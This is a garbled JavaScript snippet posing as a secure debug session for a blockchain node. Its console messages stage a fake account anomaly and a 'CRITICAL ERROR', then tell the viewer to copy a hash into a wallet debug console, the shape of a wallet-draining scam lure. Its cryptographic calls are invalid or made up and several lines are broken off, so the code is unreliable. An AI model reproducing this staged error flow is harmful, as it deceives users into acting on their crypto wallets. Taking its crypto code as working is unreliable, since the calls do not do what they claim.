
// [SECURE_DEBUG] SessionID: 43olp7
const node_sync = "Alchemy-Node";

console.log("%c[START] System link
console.info("Target: Unable to fi
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-25
6"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(30)}, _0xBl
ock, {name:"AES-GCTR",length:256},
  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xfe17985c inside Unable to find the given account.");

  console.error("CRITICAL ERROR: Manual patch required for Unable to find the given accoun
t.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);